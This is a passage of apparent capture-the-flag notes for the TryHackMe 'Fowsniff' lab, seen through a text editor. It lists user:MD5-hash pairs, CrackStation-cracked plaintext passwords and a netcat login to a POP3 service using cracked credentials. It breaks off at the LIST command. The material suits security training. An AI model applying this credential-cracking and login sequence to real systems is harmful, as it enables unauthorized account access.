 File Edit Selection Find View Goto Tools Project Preferences Help
File
Fowsniff CTF × phpipam_logs_export_2023-06-23.xls × Enterpris
jefferson.jpg
Jupyter Notebook.html
key_rev_key
linpeas.sh
minotaur.png
minotaur_index.jpeg
NinjaJc01-01.cap
NinjaJc01-01.csv
NinjaJc01-01.kismet.csv
NinjaJc01-01.kismet.netxml
NinjaJc01-01.log.csv
note.txt
Notes Chill Hack - THM.txt
Notes Chill Hack.txt
openvpn-troubleshooting-master.zip
phpipam_logs_export_2023-06-23.xls
pspy-master.zip
SystemInfo.ps1
THM'S ARATUS - OFFICIAL NOTES
THM'S ARATUS I - OFFICIAL NOTES - IN DEPTH
Undiscovered ntoes
unix-privesc-check-1.4.tar.gz
userdata
userdata(1)
userdata(2)
Valley
Valley - THM
Valley Part 2 Notes THM
values-bg.jpg
Weasel
Weasel_cpt_Elliot_Smith.webp h=5cad47bd
weechat-3.6.tar.zst
36 3. Crackstation
37
38 8a28a94a588a95b80163709ab4313aa4
39 ae1644dac5b77c0cf51e0d26ad6d7e56
40 1dc352435fecca338acfd4be10984009
41 19f5af754c31f1e2651edde9250d69bb
42 90dc16d47114aa13671c697fd506cf26
43 a92b8a29ef1183192e3d35187e0cfabd Unknown Not found.
44 0e9588cb62f4b6f27e33d449e2ba0b3b md5 carp4ever
45 4d6e42f56e127803285a0a7649b5ab11 md5 orlando12
46 f7fd98d380735e859f8b2ffbbede5a7e md5 07011972
47
48 mauer@fowsniff:8a28a94a588a95b80163709ab4313aa4
49 mustikka@fowsniff:ae1644dac5b77c0cf51e0d26ad6d7e56
50 tegel@fowsniff:1dc352435fecca338acfd4be10984009
51 baksteen@fowsniff:19f5af754c31f1e2651edde9250d69bb
52 seina@fowsniff:90dc16d47114aa13671c697fd506cf26
53 stone@fowsniff:a92b8a29ef1183192e3d35187e0cfabd
54 mursten@fowsniff:0e9588cb62f4b6f27e33d449e2ba0b3b
55 parede@fowsniff:4d6e42f56e127803285a0a7649b5ab11
56 sciana@fowsniff:f7fd98d380735e859f8b2ffbbede5a7e
57
58 -----------------
59 4. Connect to port 110:
60
61 nc <ip> 110
62 USER seina
63 PASS scoobydoo2
64 LIST
Line 48, Column 43
Download CrackStation's Wordlist